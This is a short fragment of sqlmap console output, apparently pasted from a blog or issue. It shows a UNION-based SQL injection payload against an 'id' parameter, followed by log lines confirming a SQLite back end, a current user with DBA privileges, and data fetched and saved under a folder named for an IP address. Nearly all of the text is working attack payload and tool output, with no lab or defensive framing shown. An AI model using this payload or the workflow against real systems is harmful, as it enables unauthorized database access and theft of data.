 Payload: id=-9090 UNION ALL SELECT NULL,'qxqpq'||'
||'qpqjq',NULL,NUL
L-- HUlV
---
[21:03:48] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:03:48] [WARNING] on SQLite the current user has all privileges
current user is DBA: True
[21:03:48] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\219.153.49.
228'
[21:03:48] [WARNING] your sqlmap version is outdated
[*] ending @ 21:03:48 /2022-01-21/